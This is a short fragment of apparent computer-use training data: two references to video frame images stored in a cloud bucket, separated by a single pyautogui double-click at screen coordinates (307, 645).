
pyautogui.doubleClick(307, 645)
